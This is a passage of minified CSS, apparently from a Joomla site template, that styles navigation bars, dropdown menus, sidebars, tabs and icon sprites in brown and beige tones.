transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navigation .nav-child:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navigation .nav-child li>a:hover,.navigation .nav-child li>a:focus,.navigation .nav-child:hover>a{text-decoration:none;color:#fafaf5;background-color:#894f1f;background-color:#814a1d;background-image:-moz-linear-gradient(top, #894f1f, #74431a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#894f1f), to(#74431a));background-image:-webkit-linear-gradient(top, #894f1f, #74431a);background-image:-o-linear-gradient(top, #894f1f, #74431a);background-image:linear-gradient(to bottom, #894f1f, #74431a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff894f1f', endColorstr='#ff74431a', GradientType=0)}#sidebar1 input,#sidebar2 input{height:30px;margin-bottom:5px;max-width:80%;width:auto}#sidebar1 input#modlgn-remember,#sidebar2 input#modlgn-remember{height:11px}#sidebar1 input[type='text'],#sidebar2 input[type='text'],#sidebar1 input[type='password'],#sidebar2 input[type='password'],#sidebar1 input[type='submit'],#sidebar2 input[type='submit'],#sidebar1 input[type='button'],#sidebar2 input[type='button']{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sidebar1 .form-horizontal .control-label,#sidebar2 .form-horizontal .control-label{width:auto}#sidebar1 .form-horizontal .controls,#sidebar2 .form-horizontal .controls{margin-left:5px}#sidebar1 .tabs-left>.nav-tabs,#sidebar2 .tabs-left>.nav-tabs,#sidebar1 .tabs-right>.nav-tabs,#sidebar2 .tabs-right>.nav-tabs{float:none}select{border-radius:5px}div.finder #advanced-search span.term,div.finder #advancedSearch span.term{font-style:italic}div.cat_children>div,div.cat-children>div,div.categories-list>div{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}div.cat_children>div div,div.cat-children>div div,div.categories-list>div div{padding-left:10px}div.cat_children>div.page-header,div.cat-children>div.page-header,div.categories-list>div.page-header{padding-bottom:9px;margin-bottom:30px}div.cat_children h3,div.cat-children h3,div.categories-list h3{padding-top:12px}.category-desc{*zoom:1}.category-desc:before,.category-desc:after{display:table;content:"";line-height:0}.category-desc:after{clear:both}.contentpaneopen,.blog{width:100%}.blog{margin:0 0 20px 0}.article_column{padding:10px 0}.column_separator{padding:20px 1%}.items-leading{display:inline-block;width:100%}.items-leading [class*="leading-"]{*zoom:1}.items-leading [class*="leading-"]:before,.items-leading [class*="leading-"]:after{display:table;content:"";line-height:0}.items-leading [class*="leading-"]:after{clear:both}.items-row overflow:hidden .item{*zoom:1}.items-row overflow:hidden .item:before,.items-row overflow:hidden .item:after{display:table;content:"";line-height:0}.items-row overflow:hidden .item:after{clear:both}.leading{clear:both}p.readmore{margin:0;padding:0;clear:both;float:right}.tags{padding:5px 0}.items-more{padding:0;margin-top:10px}.items-more h3{padding-right:10px;padding-left:15px}.contentpane{padding-left:20px;padding-right:20px}body.contentpane div.icons-actions,body.contentpane .content_vote{display:none}.pagination{display:table;text-align:center;margin:10px auto 20px auto}.pagination li:first-child span{border-left-width:0px}.pagination li span{border-width:0}.pagination span{padding:0px}div.disabled{display:inline}.pagenavcounter{display:inline-block;line-height:35px;margin-right:5px;text-align:center}.counter{color:#333;display:block;float:left;margin-right:5px;line-height:40px}.search-results{clear:both}.result-title:first-child{border-top-color:transparent}.result-title{border-top:1px solid #eee;font-size:18px;margin-top:20px;padding-top:10px;margin-bottom:10px}.result-category,.result-text,.result-title{margin-bottom:10px}#sidebar1 select,#sidebar2 select{width:auto;min-width:90%}#sidebar1 input.button,#sidebar2 input.button{min-width:inherit}#sidebar1 input.button.btn,#sidebar2 input.button.btn{clear:none}#sidebar1 input#modlgn-remember,#sidebar2 input#modlgn-remember{min-width:inherit}.stats-module dd,.stats-module dt{float:left}.stats-module dt{clear:both;min-width:50px}.weblinks a [class^="icon-"],.weblinks a [class*=" icon-"]{margin:0 3px}::selection{background:#D2EAF6}::-moz-selection{background:#D2EAF6}.no-responsive{min-width:940px}.visible-phone,.visible-tablet{display:none}.no-responsive{min-width:940px}iframe{max-width:100%}.clear{clear:both}[class^="icon-wright-joomla"]:before,[class*=" icon-wright-joomla"]:before{background-image:url(../wright/images/icons/wright-joomla.png);background-repeat:no-repeat;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:''}.icon-wright-joomla-black:before,.icon-wright-joomla-white:before,.icon-wright-joomla-inverse:before,.icon-wright-joomla:before{height:14px;width:14px}.icon-wright-joomla-black.icon-2x:before,.icon-wright-joomla-white.icon-2x:before,.icon-wright-joomla-inverse.icon-2x:before,.icon-wright-joomla.icon-2x:before{height:29px;width:29px}.icon-wright-joomla-black.icon-3x:before,.icon-wright-joomla-white.icon-3x:before,.icon-wright-joomla-inverse.icon-3x:before,.icon-wright-joomla.icon-3x:before{height:43px;width:43px}.icon-wright-joomla-black.icon-4x:before,.icon-wright-joomla-white.icon-4x:before,.icon-wright-joomla-inverse.icon-4x:before,.icon-wright-joomla.icon-4x:before{height:57px;width:57px}.icon-wright-joomla-black.icon-5x:before,.icon-wright-joomla-white.icon-5x:before,.icon-wright-joomla-inverse.icon-5x:before,.icon-wright-joomla.icon-5x:before{height:71px;width:71px}.icon-wright-joomla-black:before,.icon-wright-joomla:before{background-position:-204px 0}.icon-wright-joomla-black.icon-2x:before,.icon-wright-joomla.icon-2x:before{background-position:-174px 0}.icon-wright-joomla-black.icon-3x:before,.icon-wright-joomla.icon-3x:before{background-position:-130px 0}.icon-wright-joomla-black.icon-4x:before,.icon-wright-joomla.icon-4x:before{background-position:-72px 0}.icon-wright-joomla-black.icon-5x:before,.icon-wright-joomla.icon-5x:before{background-position:0 0}.icon-wright-joomla-inverse:before,.icon-wright-joomla-white:before{background-position:-204px -72px}.icon-wright-joomla-inverse.icon-2x:before,.icon-wright-joomla-white.icon-2x:before{background-position:-174px -72px}.icon-wright-joomla-inverse.icon-3x:before,.icon-wright-joomla-white.icon-3x:before{background-position:-130px -72px}.icon-wright-joomla-inverse.icon-4x:before,.icon-wright-joomla-white.icon-4x:before{background-position:-72px -72px}.icon-wright-joomla-inverse.icon-5x:before,.icon-wright-joomla-white.icon-5x:before{background-position:0 -72px}aside a.readmore{margin-bottom:10px}[class*="newsflash"] p.readmore{margin-bottom:20px}[class*="newsflash-vert"]{list-style:none;margin:0}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]{*zoom:1}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:before,[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:after{display:table;content:"";line-height:0}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:after{clear:both}.newsflash-item{*zoom:1}.newsflash-item:before,.newsflash-item:after{display:table;content:"";line-height:0}.newsflash-item:after{clear:both}*~[class*="newsflash-title"]{clear:both}.input-append .add-on{margin-left:0}.stats-module{*zoom:1}.stats-module:before,.stats-module:after{display:table;content:"";line-height:0}.stats-module:after{clear:both}.navbar-inner{background-color:transparent;background-image:none;box-shadow:none;text-shadow:none;border-radius:0 0 0 0;border:none;padding-left:0px;padding-right:0px}.navbar .nav>li>.dropdown-menu{margin-top:6px;box-shadow:none}.navbar .nav>li>.dropdown-menu:before{display:none}.navbar .nav>li>.dropdown-menu:after{display:none}.navbar .navbar-inner{border-bottom:6px solid #a9a998;border-top:1px solid #a9a998;background-color:#fafaf5;box-shadow:none}.navbar .navbar-inner .navbar-search .search-query{border-radius:0;-webkit-border-radius:0;width:140px}.navbar .navbar-inner .brand{padding-left:20px}.navbar .navbar-inner .nav+.navbar-search{margin-left:25px}.navbar .navbar-inner .nav,.navbar .navbar-inner.nav{font-family:'Montserrat',sans-serif;text-transform:uppercase;text-decoration:none;margin:0}.navbar .navbar-inner .nav li,.navbar .navbar-inner.nav li{position:relative}.navbar .navbar-inner .nav li.deeper>a,.navbar .navbar-inner.nav li.deeper>a{text-shadow:none}.navbar .navbar-inner .nav li.deeper>a .caret,.navbar .navbar-inner.nav li.deeper>a .caret{display:none}.navbar .navbar-inner .nav li.deeper>a:after,.navbar .navbar-inner.nav li.deeper>a:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f107';color:#be8037}.navbar .navbar-inner .nav li.deeper:hover>a,.navbar .navbar-inner.nav li.deeper:hover>a,.navbar .navbar-inner .nav li.deeper:focus>a,.navbar .navbar-inner.nav li.deeper:focus>a{color:#be8037;text-shadow:none}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner.nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after,.navbar .navbar-inner.nav li.deeper:focus>a:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f106';color:#be8037}.navbar .navbar-inner .nav li.deeper.dropdown-submenu a:after,.navbar .navbar-inner.nav li.deeper.dropdown-submenu a:after{margin-top:0px;float:none;display:inline}.navbar .navbar-inner .nav li.active>a,.navbar .navbar-inner.nav li.active>a{-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.navbar .navbar-inner .nav li.active>a:hover,.navbar .navbar-inner.nav li.active>a:hover,.navbar .navbar-inner .nav li.active>a:focus,.navbar .navbar-inner.nav li.active>a:focus{background-image:none}.navbar .navbar-inner .nav li.active:after,.navbar .navbar-inner.nav li.active:after{content:'';height:6px;width:100%;position:absolute;bottom:-6px;background-color:#be8037}.navbar .navbar-inner .nav li.dropdown li.deeper .caret,.navbar .navbar-inner.nav li.dropdown li.deeper .caret{display:none}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner.nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus,.navbar .navbar-inner.nav li.dropdown li.deeper:focus{background-color:#894f1f}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner.nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a,.navbar .navbar-inner.nav li.dropdown li.deeper:focus>a{color:#fafaf5}.navbar .navbar-inner .nav li.dropdown li.deeper>a:after,.navbar .navbar-inner.nav li.dropdown li.deeper>a:after{font-family:FontAwesome;padding-left:5px;content:'\f105';color:#fafaf5}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu{border-radius:0;-webkit-border-radius:0;box-shadow:none}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu:before,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu:before{display:none}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu:after,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu:after{display:none}.navbar .navbar-inner .nav li.divider-vertical,.navbar .navbar-inner.nav li.divider-vertical{border-right:1px solid #a9a998;margin:0 10px}.navbar .navbar-inner .nav>li,.navbar .navbar-inner.nav>li{margin-right:15px;margin-left:15px}.navbar .navbar-inner .nav>li>a,.navbar .navbar-inner.nav>li>a{padding:10px 0px}.navbar .navbar-inner .nav>li>a .caret,.navbar .navbar-inner.nav>li>a .caret{display:none}.navbar .navbar-inner .nav>li>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li>a.dropdown-toggle:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f107';color:#be8037}.navbar .navbar-inner .nav>li>a.separator .caret,.navbar .navbar-inner.nav>li>a.separator .caret{display:none}.navbar .navbar-inner .nav>li>.dropdow-menu:before,.navbar .navbar-inner.nav>li>.dropdow-menu:before{display:none}.navbar .navbar-inner .nav>li>.dropdow-menu:after,.navbar .navbar-inner.nav>li>.dropdow-menu:after{display:none}.navbar .navbar-inner .nav>li:hover:after,.navbar .navbar-inner.nav>li:hover:after,.navbar .navbar-inner .nav>li:focus:after,.navbar .navbar-inner.nav>li:focus:after{content:'';height:6px;width:100%;position:absolute;bottom:-6px;background-color:#be8037}.navbar .navbar-inner .nav>li:hover>a,.navbar .navbar-inner.nav>li:hover>a,.navbar .navbar-inner .nav>li:focus>a,.navbar .navbar-inner.nav>li:focus>a{color:#be8037}.navbar .navbar-inner .nav>li:hover>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li:hover>a.dropdown-toggle:after,.navbar .navbar-inner .nav>li:focus>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li:focus>a.dropdown-toggle:after{content:'\f106'}.navbar .navbar-inner .nav>li:last-child,.navbar .navbar-inner.nav>li:last-child{margin-right:0}.navbar .navbar-inner .nav>li:first-child,.navbar .navbar-inner.nav>li:first-child{margin-left:0}.navbar.navbar-inverse .navbar-inner{border-bottom:none;border-top:none;padding-left:20px;padding-right:20px;box-shadow:none}.navbar.navbar-inverse .navbar-inner .brand{padding-left:10px}.navbar.navbar-inverse .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar.navbar-inverse .navbar-inner .nav li.deeper>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper>a{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus>a{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu{border:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:focus,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li.active>a,.navbar.navbar-inverse .navbar-inner.nav li.active>a{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.active>a:after,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.active>a:after:hover,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after:hover,.navbar.navbar-inverse .navbar-inner .nav li.active>a:after:focus,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after:focus{background-image:none}.navbar.navbar-inverse .navbar-inner .nav li.active:hover,.navbar.navbar-inverse .navbar-inner.nav li.active:hover,.navbar.navbar-inverse .navbar-inner .nav li.active:focus,.navbar.navbar-inverse .navbar-inner.nav li.active:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li:hover,.navbar.navbar-inverse .navbar-inner.nav li:hover,.navbar.navbar-inverse .navbar-inner .nav li:focus,.navbar.navbar-inverse .navbar-inner.nav li:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li.divider-vertical,.navbar.navbar-inverse .navbar-inner.nav li.divider-vertical{border-right:1px solid #fafaf5;margin:0}.navbar.navbar-inverse .navbar-inner .nav>li,.navbar.navbar-inverse .navbar-inner.nav>li{margin-right:0px;margin-left:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu{background-color:#894f1f;margin-top:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li a{border-bottom:1px solid #be8037}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:last-child a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:last-child a{border-bottom:none}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu>li:focus,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu>li:focus{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li>a,.navbar.navbar-inverse .navbar-inner.nav>li>a{padding:10px 15px;text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav>li>a:hover,.navbar.navbar-inverse .navbar-inner.nav>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li>a:focus,.navbar.navbar-inverse .navbar-inner.nav>li>a:focus{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav>li>a:after,.navbar.navbar-inverse .navbar-inner.nav>li>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu{margin-top:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active:after,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active:after{display:none}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:hover a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:hover a,.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:focus a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:focus a{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li:after,.navbar.navbar-inverse .navbar-inner.nav>li:after{display:none}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner.nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a,.navbar.navbar-inverse .navbar-inner.nav>li:focus>a{color:#fafaf5}ul.actions.dropdown-menu>li a{padding:7px}ul.actions.dropdown-menu>li:hover,ul.actions.dropdown-menu>li:focus{border-top:1px solid #894f1f;margin-top:-1px}ul.actions.dropdown-menu>li:first-child:hover,ul.actions.dropdown-menu>li:first-child:focus{border-top:1px solid transparent;margin-top:-1px}.dropdown-menu{border-radius:0px;-webkit-boder-radius:0;font-family:'Montserrat',sans-serif;text-transform:uppercase;box-shadow:none;padding:0;border:none}.dropdown-menu>li a{border-bottom:1px solid #894f1f;font-weight:normal;padding:7px 10px 7px 0px;margin-left:10px;margin-right:10px}.dropdown-menu>li:last-child a{border-bottom:none}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:none}.dropdown-menu>li.deeper .dropdown-menu{border-left:none}.dropdown-menu>li.deeper .dropdown-menu:hover,.dropdown-menu>li.deeper .dropdown-menu:focus{border-color:#894f1f}.dropdown-menu>li.deeper>a:after{font-family:FontAwesome;float:none;display:inline;content:'\f105';color:#fafaf5}.dropdown-menu>li:hover,.dropdown-menu>li:focus{background-color:#894f1f;border-top:1px solid #894f1f;margin-top:-1px}.dropdown-menu>li:first-child:hover,.dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.dropdown-menu.sub-menu{box-shadow:none}.dropdown-menu.sub-menu:after{display:none}.dropdown-menu.sub-menu:before{display:none}.dropdown-menu>.active{background-color:#894f1f;border-top:1px solid #894f1f;margin-top:-1px}.dropdown-menu>.active>a{background-image:none}.dropdown-menu>.active:first-child{border-top:none;margin-top:0}.dropdown-menu .nav-header{text-shadow:none;color:#fafaf5}.dropdown-menu .divider{margin-bottom:0}.dropdown-menu .divider:hover,.dropdown-menu .divider:focus{margin-top:9px;border-top:none}.nav-tabs{border-bottom:1px solid #a9a998}.nav-tabs dt h3{margin-right:1px !important;margin-bottom:-1px !important}.nav-tabs dt h3 a{border-radius:0 !important;-webkit-border-radius:0 !important}.nav-tabs dt p{margin-bottom:-1px !important}.nav-tabs dt a{font-size:14px;color:#be8037;text-transform:uppercase;border-radius:0px;font-family:'Montserrat',sans-serif;display:table;font-weight:normal;padding:5px 15px;border-top-color:#a9a998 !important;border-left-color:#a9a998 !important;border-right-color:#a9a998 !important;border-bottom-color:#a9a998 !important}.nav-tabs dt a .caret{border-top-color:#fff}.nav-tabs dt a:hover,.nav-tabs dt a:focus{color:#894f1f}.nav-tabs dt a:hover .caret,.nav-tabs dt a:focus .caret{border-top-color:black}.nav-tabs dt.open a{color:#fafaf5 !important;background-color:#be8037;border-color:#be8037 !important}.nav-tabs dt.open a .caret{border-top-color:black}.nav-tabs dt.open a:hover,.nav-tabs dt.open a:focus{color:black}.nav-tabs dt.open a:hover .caret,.nav-tabs dt.open a:focus .caret{border-top-color:black}.nav-tabs .tabs p a{border-radius:0;-webkit-border-radius:0}.well{padding:15px;border-radius:0;-webkit-border-radius:0;border:none}.well h3{margin-top:0;margin-bottom:0;text-shadow:none}.well.nav-list.nav{margin-top:15px;padding:0}.well.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.well.nav-list.nav>li:last-child{border-bottom:none}.well.nav-list.nav>li>a{color:#be8037;padding-bottom:5px;padding-top:5px}.well.nav-list.nav>li>a:hover,.well.nav-list.nav>li>a:focus{color:#fafaf5;background-color:#be8037}.well.nav-list.nav>li.active>a{color:#fafaf5}.well.nav-list.nav>li.active>a:hover,.well.nav-list.nav>li.active>a:focus{color:#fafaf5}.well.nav-list.nav>li.deeper>a .caret{display:none}.well.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.well.nav-list.nav>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#d3d3c9}.well.nav-list.nav>li.deeper .submenu li a{padding-right:12px;padding-left:12px;border-bottom:1px solid #ecece9;color:#363636}.well.nav-list.nav>li.deeper .submenu li a:hover,.well.nav-list.nav>li.deeper .submenu li a:focus{background-color:#a9aa97}.well.nav-list.nav>li.deeper .submenu li a.active{background-color:#a9aa97}.well.nav-list.nav>li:hover,.well.nav-list.nav>li:focus{border-bottom:1px solid #ecece9}.well.nav-list.nav>li:hover:last-child,.well.nav-list.nav>li:focus:last-child{border-bottom:none}.menu.nav-pills.nav.nav-stacked>li{font-family:'Montserrat',sans-serif;background-color:#ecece9}.menu.nav-pills.nav.nav-stacked>li>a{color:#be8037}.menu.nav-pills.nav.nav-stacked>li>a:hover,.menu.nav-pills.nav.nav-stacked>li>a:focus{color:#be8037;background-color:#be8037;border-radius:0;-wekit-border-radius:0;color:#fafaf5}.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle .caret{border-top-color:white}.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle:hover .caret,.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle:focus .caret{border-top-color:black}.menu.nav-pills.nav.nav-stacked>li.active>a{color:#fafaf5;border-radius:0;-wekit-border-radius:0}.menu.nav-pills.nav.nav-stacked>li.active>a:hover,.menu.nav-pills.nav.nav-stacked>li.active>a:focus{color:#fafaf5;background-color:#be8037}.menu.nav-pills.nav.nav-stacked>li.deeper>a .caret{display:none}.menu.nav-pills.nav.nav-stacked>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#d3d3c9}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a{padding-right:12px;padding-left:12px;color:#363636;border-bottom:1px solid #ecece9}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a:hover,.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a:focus{background-color:#a9aa97}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a.active{background-color:#a9aa97}.well .menu{margin-top:20px}.well .menu.nav.nav-list.nav{padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px}.well .menu.nav.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.well .menu.nav.nav-list.nav>li:last-child{border-bottom:none}.well .menu.nav.nav-list.nav>li>a{color:#be8037;margin-left:0;padding:8px 15px;margin-right:0}.well .menu.nav.nav-list.nav>li>a:hover,.well .menu.nav.nav-list.nav>li>a:focus{color:#894f1f;border-left:8px solid #894f1f;padding:8px 7px}.well .menu.nav.nav-list.nav>li>.dropdown-toggle .caret{border-top-color:white}.well .menu.nav.nav-list.nav>li>.dropdown-toggle:hover .caret,.well .menu.nav.nav-list.nav>li>.dropdown-toggle:focus .caret{border-top-color:black}.well .menu.nav.nav-list.nav>li.active>a{background-color:transparent;border-left:8px solid #894f1f;padding:8px 7px;color:#894f1f}.well .menu.nav.nav-list.nav>li.deeper>a .caret{display:none}.well .menu.nav.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:15px}.well .menu.nav.nav-list.nav>li.deeper .submenu{background-color:#d3d3c9;margin-left:0;margin-right:0}.well .menu.nav.nav-list.nav>li.deeper .submenu li{border-bottom:1px solid #ecece9}.well .menu.nav.nav-list.nav>li.deeper .submenu li:last-child{border-bottom:none}.well .menu.nav.nav-list.nav>li.deeper .submenu li:first-child{border-top:1px solid #ecece9}.well .menu.nav.nav-list.nav>li.deeper .submenu li a{padding:8px 15px;color:#363636}.well .menu.nav.nav-list.nav>li.deeper .submenu li a:hover,.well .menu.nav.nav-list.nav>li.deeper .submenu li a:focus{padding:8px 7px;border-left:8px solid #a9a998}.well .menu.nav.nav-list.nav>li.deeper .submenu li a.active{padding:8px 7px;border-left:8px solid #a9a998}.tabbable.tabs-right .menu.nav-tabs.nav>li.deeper .submenu{position:absolute;top:0;left:100%;width:100%}.tabbable.tabs-right .menu.nav-tabs.nav>li.deeper>a:after{content:'\f105'}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper .submenu{position:absolute;top:0;right:100%;width:100%}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper>a:after{display:none}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper>a:before{font-family:FontAwesome;content:'\f104';color:#be8037;margin-right:10px}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper:focus{background-color:#d3d3c9}.menu.nav-tabs.nav{border-left:none;margin-left:0;border-bottom:none}.menu.nav-tabs.nav>li{font-family:'Montserrat',sans-serif;border-bottom:4px solid transparent}.menu.nav-tabs.nav>li>a{background-color:#ecece9;color:#be8037;margin-bottom:0;border-radius:0;-webkit-border-radius:0;border:none;margin-left:0}.menu.nav-tabs.nav>li>a:hover,.menu.nav-tabs.nav>li>a:focus{background-color:#a9aa97;color:#363636;border-radius:0;-webkit-border-radius:0;box-shadow:none}.menu.nav-tabs.nav>li>a:hover:after,.menu.nav-tabs.nav>li>a:focus:after{color:#be8037}.menu.nav-tabs.nav>li>.dropdown-toggle .caret{border-top-color:white}.menu.nav-tabs.nav>li>.dropdown-toggle:hover .caret,.menu.nav-tabs.nav>li>.dropdown-toggle:focus .caret{border-top-color:black}.menu.nav-tabs.nav>li.active>a{color:#fafaf5;background-color:#be8037;border-radius:0;-webkit-border-radius:0;box-shadow:none;border-right:none;border-left:none}.menu.nav-tabs.nav>li.active>a:hover,.menu.nav-tabs.nav>li.active>a:focus{border-bottom:none;border-top:none}.menu.nav-tabs.nav>li.deeper>a .caret{display:none}.menu.nav-tabs.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:15px;top:10px}.menu.nav-tabs.nav>li.deeper>a:hover{background-color:#a9aa97}.menu.nav-tabs.nav>li.deeper>a:focus{background-color:#d3d3c9}.menu.nav-tabs.nav>li.deeper .submenu{background-color:#d3d3c9;margin-left:0;margin-right:0}.menu.nav-tabs.nav>li.deeper .submenu li{border-bottom:1px solid #ecece9}.menu.nav-tabs.nav>li.deeper .submenu li:last-child{border-bottom:none}.menu.nav-tabs.nav>li.deeper .submenu li a{padding:8px 15px;color:#363636}.menu.nav-tabs.nav>li.deeper .submenu li a:hover,.menu.nav-tabs.nav>li.deeper .submenu li a:focus{background-color:#a9aa97}.menu.nav-tabs.nav>li.deeper .submenu li a.active{background-color:#a9aa97}.menu.nav-list.nav{margin-top:15px;padding-left:0;padding-right:0}.menu.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.menu.nav-list.nav>li>a{color:#be8037;margin-left:0;margin-right:0;padding:8px 0px}.menu.nav-list.nav>li>a:hover,.menu.nav-list.nav>li>a:focus{color:#894f1f;background-color:transparent}.menu.nav-list.nav>li.active>a{color:#894f1f;background-color:transparent}.menu.nav-list.nav>li.deeper>a .caret{display:none}.menu.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.menu.nav-list.nav>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#ecece9}.menu.nav-list.nav>li.deeper .submenu li 